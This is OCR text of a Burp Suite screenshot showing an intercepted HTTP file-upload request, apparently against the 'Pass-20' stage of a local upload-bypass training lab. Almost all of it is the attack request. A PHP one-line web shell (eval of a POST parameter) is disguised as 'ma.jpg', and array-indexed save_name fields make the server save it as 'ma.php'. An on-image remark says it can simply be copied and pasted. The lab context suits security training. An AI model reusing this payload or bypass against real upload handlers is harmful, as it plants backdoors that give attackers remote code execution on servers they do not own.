 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.6 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Orga
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://192.168.1.7:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex \n
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------229745536920749133442205121858
8 Content-Length: 516
9 Origin: http://192.168.1.7
10 Connection: keep-alive
11 Referer: http://192.168.1.7/Pass-20/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------229745536920749133442205121858
16 Content-Disposition: form-data; name="upload_file"; filename="ma.jpg"
17 Content-Type: image/jpeg
18
19 THIS IS A BACKDOOR!!!
20 <?php eval($_POST['123']); ?>
21 -----------------------------229745536920749133442205121858
复制粘贴即可
22 Content-Disposition: form-data; name="save_name[0]"
23
24 ma.php
25 -----------------------------229745536920749133442205121858
26 Content-Disposition: form-data; name="save_name[2]"
27
28 jpg
29 -----------------------------229745536920749133442205121858
30 Content-Disposition: form-data; name="submit"
31
32 □□
33 -----------------------------229745536920749133442205121858--
34
Search 0高亮
Event log (2) All issues (46)